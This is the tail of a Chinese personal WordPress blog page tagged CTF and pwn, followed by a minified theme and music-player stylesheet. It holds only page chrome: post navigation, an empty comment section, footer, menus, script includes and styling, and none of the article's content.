<i class="fa-solid fa-tag" aria-hidden="true"></i> <a href="http://www.asuka39.top/tag/ctf/" rel="tag">CTF</a> <a href="http://www.asuka39.top/tag/pwn/" rel="tag">pwn</a>     </div>
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div class="toc-container"><div class="toc"></div></div>
<section class="post-squares nextprev">
<div class="post-nepre half previous">
<a href="http://www.asuka39.top/article/security/ctf/pwn/2289/" rel="prev"><div class="background lazyload" style="background-image:url(https://s.nmxc.ltd/sakurairo_vision/@2.6/load_svg/outload.svg);" data-src="http://www.asuka39.top/wp-content/uploads/2022/12/BUU-1024x576.webp"></div><span class="label">上一篇文章</span><div class="info"><h3>PWN> BUUCTF 记录</h3><hr></div></a>	</div>
<div class="post-nepre half next">
<a href="http://www.asuka39.top/article/cs/csapp/2395/" rel="next"><div class="background lazyload" style="background-image:url(https://s.nmxc.ltd/sakurairo_vision/@2.6/load_svg/outload.svg);" data-src="http://www.asuka39.top/wp-content/uploads/2022/12/967a6376526ee53aab966d6ecb906f83-1024x606.jpg"></div><span class="label">下一篇文章</span><div class="info"><h3>CSAPP Labs> Data Lab</h3><hr></div></a>	</div>
</section>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<section id="comments" class="comments">
<div class="commentwrap comments-hidden">
<div class="notification"><i class="fa-regular fa-comment"></i>查看评论 -
<span class="noticom">NOTHING </span>
</div>
</div>
<div class="comments-main">
<h3 id="comments-list-title">Comments <span class="noticom">NOTHING </span></h3> 
<div id="loading-comments"><span></span></div>
<div class="commentwrap">
<div class="notification-hidden"><i class="fa-regular fa-comment"></i> 暂无评论</div>
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/article/security/ctf/pwn/2343/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="http://www.asuka39.top/wp-login.php?redirect_to=http%3A%2F%2Fwww.asuka39.top%2Farticle%2Fsecurity%2Fctf%2Fpwn%2F2343%2F">登录</a>。</p>	</div><!-- #respond -->
</div>
</section>
</div><!-- #page Pjax container-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="site-info" theme-info="Sakurairo v2.6.2">
<div class="footertext">
<div class="img-preload">
<img src="https://s.nmxc.ltd/sakurairo_vision/@2.5/load_svg/ball.svg"><!-- 加载下一部分圈圈 -->
</div>
<div class="sakura-icon" style="width:max-content;height:max-content;margin: auto;">
<svg width="30px" height="30px" t="1682340134496" class="sakura-svg" viewBox="0 0 1049 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5240"><path d="M525.58396628 573.34694353s268.83106938-2.62915481 309.36387092 193.24287089l-76.46458293 21.90962291 12.92667757 84.13295086a214.05701289 214.05701289 0 0 1-96.84053193-4.82011663A224.79272784 224.79272784 0 0 1 525.58396628 578.38615666z" fill="#EE9ca7" p-id="5241"></path><path d="M552.75189802 512.4381922s131.45773592-233.7756732 321.63325979-170.89505575L854.2283053 418.66500728l79.31283344 30.89256828a215.59068679 215.59068679 0 0 1-52.58309388 81.50379604 224.57363215 224.57363215 0 0 1-325.35789552-14.67944718z" fill="#EE9ca7" p-id="5242"></path><path d="M508.49446078 494.0341093S317.00435871 306.48774025 426.77156822 139.31731943l69.4535037 38.78003191L547.4935884 109.30113636a214.05701289 214.05701289 0 0 1 65.72886796 71.86356201 225.01182435 225.01182435 0 0 1-98.37420505 310.67844912z" fill="#EE9ca7" p-id="5243"></path><path d="M473.21996809 525.58396628S242.2925454 661.64272234 109.30113636 512.4381922l55.43134521-57.18411482-53.45947909-65.72886795a213.61882069 213.61882069 0 0 1 86.32391269-43.81924506 224.79272784 224.79272784 0 0 1 274.527572 175.27698099z" fill="#EE9ca7" p-id="5244"></path><path d="M481.76472043 566.55496s72.0826585 258.31445093-106.4807652 348.14390364l-40.31370582-68.13892627-78.21735252 34.17901099a212.30424328 212.30424328 0 0 1-20.15685331-94.64956933 224.57363215 224.57363215 0 0 1 241.00584894-219.09622602z" fill="#EE9ca7" p-id="5245"></path></svg>
</div>
<p style="color: #666666;">Copyright © by a39 All Rights Reserved.</p>
</div>
<div class="footer-device function_area">
<span style="color: #b9b9b9;">
<br>
<a href="https://github.com/mirai-mamori/Sakurairo" rel="noopener" target="_blank" id="site-info" >Theme Sakurairo</a><a href="https://fuukei.org/" rel="noopener" target="_blank" id="site-info" > by Fuukei</a> 
</span>
</div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</section><!-- #section -->
<!-- m-nav-center -->
<div id="mo-nav">
<div class="m-avatar">
<img src="http://www.asuka39.top/wp-content/uploads/2023/01/ruru.jpg">
</div>
<div class="m-search">
<form class="m-search-form" method="get" action="http://www.asuka39.top" role="search">
<input class="m-search-input" type="search" name="s" placeholder="搜索..." required>
</form>
</div>
<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="menu"><li><a href="http://www.asuka39.top/%e5%8f%8b%e9%93%be/">友链</a></li>
<li><a href="http://www.asuka39.top/%e6%a0%91%e6%b4%9e/">树洞</a></li>
<li><a href="http://www.asuka39.top/archive/">归档</a>
<ul class="sub-menu">
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/">文章</a></li>
<li><a href="http://www.asuka39.top/article/%e7%ac%94%e8%ae%b0/">笔记</a></li>
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/security/">Security</a></li>
<li><a href="http://www.asuka39.top/article/cs/">CS</a></li>
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/security/ctf/">CTF</a></li>
<li><a href="http://www.asuka39.top/article/%e8%bd%bb%e5%b0%8f%e8%af%b4/">轻小说</a></li>
</ul>
</li>
<li><a href="#">工具箱</a>
<ul class="sub-menu">
<li><a href="http://www.asuka39.top/wp-content/uploads/2023/03/AFL-master.html">AFL源码</a></li>
</ul>
</li>
</ul>	</div><!-- m-nav-center end -->
<button id="moblieGoTop" title="回到顶部"><i class="fa-solid fa-caret-up fa-lg"></i></button>
<button id="changskin" title="控制面板" ><i class="fa-solid fa-compass-drafting fa-lg fa-flip" style="--fa-animation-duration: 3s;"></i></button>
<!-- search start -->
<form class="js-search search-form search-form--modal" method="get" action="http://www.asuka39.top" role="search">
<div class="search-form__inner">
<div class="micro">
<p class="micro mb-">想要找点什么呢？</p>
<input class="text-input" type="search" name="s" placeholder="搜索" required>
</div>
</div>
<div class="search_close"></div>
</form>
<!-- search end -->
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
aria-label="选择照片查看模式">
<i class="um-faicon-times"></i>
</a>
<div class="um-modal-body photo">
<div class="um-modal-photo"></div>
</div>
</div>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/Hermit-X-master/assets/js/APlayer.min.js?ver=2.9.9" id="APlayer.min-js"></script>
<script type="text/javascript" id="hermit-load.min-js-extra">
/* <![CDATA[ */
var HermitX = {"ajaxurl":"http:\/\/www.asuka39.top\/wp-admin\/admin-ajax.php","version":"2.9.9"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/Hermit-X-master/assets/js/hermit-load.min.js?ver=2.9.9" id="hermit-load.min-js"></script>
<script type="text/javascript" src="https://s.nmxc.ltd/sakurairo/@2.6.2/js/smoothscroll.js?ver=2.6.2" id="SmoothScroll-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/polyfill.js?ver=2.6.2" id="polyfills-js"></script>
<script type="text/javascript" id="app-js-before">
/* <![CDATA[ */
var _iro = {"pjax":true,"movies":"close","windowheight":"auto","ajaxurl":"http:\/\/www.asuka39.top\/wp-admin\/admin-ajax.php","order":"asc","formpostion":"bottom","api":"http:\/\/www.asuka39.top\/wp-json\/","nonce":"3250c71291","google_analytics_id":"","gravatar_url":"weavatar.com\/avatar","NProgressON":true,"audio":false,"baguetteBox":false,"fancybox":false,"darkmode":true,"email_domain":"mail.asuka39.top","email_name":"a39","ext_shared_lib":1,"cookie_version_control":"","qzone_autocomplete":false,"site_name":"a39&#039;s Blog","author_name":"a39","template_url":"http:\/\/www.asuka39.top\/wp-content\/themes\/Sakurairo-2.5.0.3","site_url":"http:\/\/www.asuka39.top","qq_api_url":"http:\/\/www.asuka39.top\/wp-json\/sakura\/v1\/qqinfo\/json","land_at_home":false,"live_search":false,"loading_ph":"https:\/\/s.nmxc.ltd\/sakurairo_vision\/@2.5\/load_svg\/inload.svg","clipboardCopyright":true,"entry_content_style":"sakurairo","random_graphs_mts":true,"code_highlight":"hljs","comment_upload_img":false,"cache_cover":true,"site_bg_as_cover":true,"yiyan_api":["https:\/\/v1.hitokoto.cn\/","https:\/\/api.maho.cc\/yiyan\/"],"skin_bg0":"http:\/\/www.asuka39.top\/wp-content\/uploads\/2022\/02\/微信图片_20210902204655.png","skin_bg1":"http:\/\/www.asuka39.top\/wp-content\/uploads\/2022\/11\/main1.jpg","skin_bg2":"http:\/\/www.asuka39.top\/wp-content\/uploads\/2022\/11\/main2.jpg","skin_bg3":"http:\/\/www.asuka39.top\/wp-content\/uploads\/2022\/06\/sp_web_manual_bg.jpg","skin_bg4":"http:\/\/www.asuka39.top\/wp-content\/uploads\/2022\/06\/967a6376526ee53aab966d6ecb906f83-scaled.jpg","cover_api":"http:\/\/www.asuka39.top\/wp-json\/sakura\/v1\/image\/cover","lightGallery":{"plugins":["lgHash","lgZoom"],"supportLegacyBrowser":false,"selector":"figure > img"},"float_player_on":true,"meting_api_url":"http:\/\/www.asuka39.top\/wp-json\/sakura\/v1\/meting\/aplayer","preload_blur":1000,"effect":{"amount":"less"},"dm_strategy":"time"}
/* ]]> */
</script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/app.js?ver=2.6.2" id="app-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/page.js?ver=2.6.2" id="app-page-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/zh_CN.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"52428800","nonce":"53b8f47fba"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script type="text/javascript" src="http://www.asuka39.top/MathJax/es5/tex-mml-chtml.js?config=default&amp;ver=1.3.12" id="mathjax-js"></script>
<script type="text/javascript">
jQuery( window ).on( 'load', function() {
jQuery('input[name="um_request"]').val('');
});
</script>
<div class="skin-menu no-select">
<div class="theme-controls row-container">
<ul class="menu-list">
<li id="white-bg" title="浅色模式" >
<i class="fa-solid fa-display fa-sm"></i>
</li><!--Default-->
<li id="dark-bg" title="深色模式" >
<i class="fa-regular fa-moon"></i>
</li><!--Night-->
</ul>
<ul class="menu-list" title="切换页面背景图像">
<li id="diy1-bg"><i class="fa-regular fa-heart"></i></li><li id="diy2-bg"><i class="fa-regular fa-star"></i></li><li id="diy3-bg"><i class="fa-brands fa-delicious"></i></li><li id="diy4-bg"><i class="fa-regular fa-lemon"></i></li>  </ul>
<div class="font-family-controls row-container">
<button type="button" class="control-btn-serif selected" title="切换到字体 A" data-name="serif">
<i class="fa-solid fa-font fa-lg"></i>
</button>
<button type="button" class="control-btn-sans-serif" title="切换到字体 B" data-name="sans-serif">
<i class="fa-solid fa-bold fa-lg"></i>
</button>
</div>
</div>
</div>
<div id="aplayer-float" style="z-index: 100;"
class="aplayer"
data-id="7487704200"
data-server="netease"
data-preload="metadata"
data-type="playlist"
data-fixed="true"
data-order="random"
data-volume="0.5"
data-theme="rgba(0,0,0,0.7)">
</div>
<!-- 首页波浪特效 -->
<link rel="stylesheet" href="https://s.nmxc.ltd/sakurairo/@2.6.2/css/wave.css">
</body>
<!-- Particles动效 -->
</html><!-- WP Fastest Cache file was created in 1.110179901123 seconds, on 28-01-24 10:33:52 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: http://www.asuka39.top/wp-content/cache/wpfc-minified/973chf7m/67nxg.css
body_size: 73581
content:
@charset "UTF-8";
@charset "UTF-8";
@charset "utf-8";
.aplayer{background:#fff;font-family:Arial,Helvetica,sans-serif;margin:5px;box-shadow:0 2px 2px 0 rgba(0,0,0,.07),0 1px 5px 0 rgba(0,0,0,.1);border-radius:2px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:normal;position:relative}.aplayer *{box-sizing:content-box}.aplayer svg{width:100%;height:100%}.aplayer svg circle,.aplayer svg path{fill:#fff}.aplayer.aplayer-withlist .aplayer-info{border-bottom:1px solid #e9e9e9}.aplayer.aplayer-withlist .aplayer-list{display:block}.aplayer.aplayer-withlist .aplayer-icon-order,.aplayer.aplayer-withlist .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu{display:inline}.aplayer.aplayer-withlrc .aplayer-pic{height:90px;width:90px}.aplayer.aplayer-withlrc .aplayer-info{margin-left:90px;height:90px;padding:10px 7px 0}.aplayer.aplayer-withlrc .aplayer-lrc{display:block}.aplayer.aplayer-narrow{width:66px}.aplayer.aplayer-narrow .aplayer-info,.aplayer.aplayer-narrow .aplayer-list{display:none}.aplayer.aplayer-narrow .aplayer-body,.aplayer.aplayer-narrow .aplayer-pic{height:66px;width:66px}.aplayer.aplayer-fixed{position:fixed;bottom:0;left:0;right:0;margin:0;z-index:99;overflow:visible;max-width:400px;box-shadow:none}.aplayer.aplayer-fixed .aplayer-list{margin-bottom:65px;border:1px solid #eee;border-bottom:none}.aplayer.aplayer-fixed .aplayer-body{position:fixed;bottom:0;left:0;right:0;margin:0;z-index:99;background:#fff;padding-right:18px;transition:all .3s ease;max-width:400px}.aplayer.aplayer-fixed .aplayer-lrc{display:block;position:fixed;bottom:10px;left:0;right:0;margin:0;z-index:98;pointer-events:none;text-shadow:-1px -1px 0 #fff}.aplayer.aplayer-fixed .aplayer-lrc:after,.aplayer.aplayer-fixed .aplayer-lrc:before{display:none}.aplayer.aplayer-fixed .aplayer-info{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;transition:all .3s ease;border-bottom:none;border-top:1px solid #e9e9e9}.aplayer.aplayer-fixed .aplayer-info .aplayer-music{width:calc(100% - 105px)}.aplayer.aplayer-fixed .aplayer-miniswitcher{display:block}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-info{display:block;-webkit-transform:scaleX(0);transform:scaleX(0)}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body{width:66px!important}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-miniswitcher .aplayer-icon{-webkit-transform:rotateY(0);transform:rotateY(0)}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-lrc,.aplayer.aplayer-fixed .aplayer-icon-play{display:inline-block}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-menu,.aplayer.aplayer-fixed .aplayer-icon-play{position:absolute;bottom:27px;width:20px;height:20px}.aplayer.aplayer-fixed .aplayer-icon-back{right:75px}.aplayer.aplayer-fixed .aplayer-icon-play{right:50px}.aplayer.aplayer-fixed .aplayer-icon-forward{right:25px}.aplayer.aplayer-fixed .aplayer-icon-menu{right:0}.aplayer.aplayer-arrow .aplayer-icon-loop,.aplayer.aplayer-arrow .aplayer-icon-order,.aplayer.aplayer-mobile .aplayer-icon-volume-down{display:none}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-loading-icon{display:block}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-body{position:relative}.aplayer .aplayer-icon{width:15px;height:15px;border:none;background-color:transparent;outline:none;cursor:pointer;opacity:.8;vertical-align:middle;padding:0;font-size:12px;margin:0;display:inline-block}.aplayer .aplayer-icon path{transition:all .2s ease-in-out}.aplayer .aplayer-icon-back,.aplayer .aplayer-icon-forward,.aplayer .aplayer-icon-lrc,.aplayer .aplayer-icon-order,.aplayer .aplayer-icon-play{display:none}.aplayer .aplayer-icon-lrc-inactivity svg{opacity:.4}.aplayer .aplayer-icon-forward{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.aplayer .aplayer-lrc-content{display:none}.aplayer .aplayer-pic{position:relative;float:left;height:66px;width:66px;background-size:cover;background-position:50%;transition:all .3s ease;cursor:pointer}.aplayer .aplayer-pic:hover .aplayer-button{opacity:1}.aplayer .aplayer-pic .aplayer-button{position:absolute;border-radius:50%;opacity:.8;text-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);background:rgba(0,0,0,.2);transition:all .1s ease}.aplayer .aplayer-pic .aplayer-button path{fill:#fff}.aplayer .aplayer-pic .aplayer-hide{display:none}.aplayer .aplayer-pic .aplayer-play{width:26px;height:26px;border:2px solid #fff;bottom:50%;right:50%;margin:0 -15px -15px 0}.aplayer .aplayer-pic .aplayer-play svg{position:absolute;top:3px;left:4px;height:20px;width:20px}.aplayer .aplayer-pic .aplayer-pause{width:16px;height:16px;border:2px solid #fff;bottom:4px;right:4px}.aplayer .aplayer-pic .aplayer-pause svg{position:absolute;top:2px;left:2px;height:12px;width:12px}.aplayer .aplayer-info{margin-left:66px;padding:14px 7px 0 10px;height:66px;box-sizing:border-box}.aplayer .aplayer-info .aplayer-music{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0 0 13px 5px;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:default;padding-bottom:2px;height:20px}.aplayer .aplayer-info .aplayer-music .aplayer-title{font-size:14px}.aplayer .aplayer-info .aplayer-music .aplayer-author{font-size:12px;color:#666}.aplayer .aplayer-info .aplayer-controller{position:relative;display:flex}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap{margin:0 0 0 5px;padding:4px 0;cursor:pointer!important;flex:1}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap:hover .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar{position:relative;height:2px;width:100%;background:#cdcdcd}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded{position:absolute;left:0;top:0;bottom:0;background:#aaa;height:2px;transition:all .5s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played{position:absolute;left:0;top:0;bottom:0;height:2px}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:10px;width:10px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.aplayer .aplayer-info .aplayer-controller .aplayer-time{position:relative;right:0;bottom:4px;height:17px;color:#999;font-size:11px;padding-left:7px}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner{vertical-align:middle}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon{cursor:pointer;transition:all .2s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon path{fill:#666}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-loop{margin-right:2px}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover path{fill:#000}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap{position:relative;display:inline-block;margin-left:3px;cursor:pointer!important}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap{position:absolute;bottom:15px;right:-3px;width:25px;height:0;z-index:99;overflow:hidden;transition:all .2s ease-in-out}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap.aplayer-volume-bar-wrap-active{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar{position:absolute;bottom:0;right:10px;width:5px;height:35px;background:#aaa;border-radius:2.5px;overflow:hidden}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume{position:absolute;bottom:0;right:0;width:5px;transition:all .1s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon svg{position:absolute;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.aplayer .aplayer-lrc{display:none;position:relative;height:30px;text-align:center;overflow:hidden;margin:-10px 0 7px}.aplayer .aplayer-lrc:before{top:0;height:10%;background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#00ffffff",GradientType=0)}.aplayer .aplayer-lrc:after,.aplayer .aplayer-lrc:before{position:absolute;z-index:1;display:block;overflow:hidden;width:100%;content:" "}.aplayer .aplayer-lrc:after{bottom:0;height:33%;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ccffffff",GradientType=0)}.aplayer .aplayer-lrc p{font-size:12px;color:#666;line-height:16px!important;height:16px!important;padding:0!important;margin:0!important;transition:all .5s ease-out;opacity:.4;overflow:hidden}.aplayer .aplayer-lrc p.aplayer-lrc-current{opacity:1;overflow:visible;height:auto!important;min-height:16px}.aplayer .aplayer-lrc.aplayer-lrc-hide{display:none}.aplayer .aplayer-lrc .aplayer-lrc-contents{width:100%;transition:all .5s ease-out;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:default}.aplayer .aplayer-list{overflow:auto;transition:all .5s ease;will-change:height;display:none;overflow:hidden}.aplayer .aplayer-list.aplayer-list-hide{max-height:0!important}.aplayer .aplayer-list ol{list-style-type:none;margin:0;padding:0;overflow-y:auto}.aplayer .aplayer-list ol::-webkit-scrollbar{width:5px}.aplayer .aplayer-list ol::-webkit-scrollbar-thumb{border-radius:3px;background-color:#eee}.aplayer .aplayer-list ol::-webkit-scrollbar-thumb:hover{background-color:#ccc}.aplayer .aplayer-list ol li{position:relative;height:32px;line-height:32px;padding:0 15px;font-size:12px;border-top:1px solid #e9e9e9;cursor:pointer;transition:all .2s ease;overflow:hidden;margin:0}.aplayer .aplayer-list ol li:first-child{border-top:none}.aplayer .aplayer-list ol li:hover{background:#efefef}.aplayer .aplayer-list ol li.aplayer-list-light{background:#e9e9e9}.aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur{display:inline-block}.aplayer .aplayer-list ol li .aplayer-list-cur{display:none;width:3px;height:22px;position:absolute;left:0;top:5px;cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-index{color:#666;margin-right:12px;cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-author{color:#666;float:right;cursor:pointer}.aplayer .aplayer-notice{opacity:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:12px;border-radius:4px;padding:5px 10px;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none;background-color:#f4f4f5;color:#909399}.aplayer .aplayer-miniswitcher{display:none;position:absolute;top:0;right:0;bottom:0;height:100%;background:#e6e6e6;width:18px;border-radius:0 2px 2px 0}.aplayer .aplayer-miniswitcher .aplayer-icon{height:100%;width:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);transition:all .3s ease}.aplayer .aplayer-miniswitcher .aplayer-icon path{fill:#666}.aplayer .aplayer-miniswitcher .aplayer-icon:hover path{fill:#000}@-webkit-keyframes aplayer-roll{0%{left:0}to{left:-100%}}@keyframes aplayer-roll{0%{left:0}to{left:-100%}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}
 .headertop {
animation: blur .8s;
position: relative;
overflow: hidden;
height: 0;
border-radius: 0 0 20px 20px;
transition: all 0.8s ease !important;
}
.pattern-center {
animation: blur .8s;
position: relative;
top: 0;
left: 0;
width: 100%;
overflow: hidden;
transition: all 0.8s ease !important;
}
.site-branding {
animation: sitetop 1s;
float: left;
position: relative;
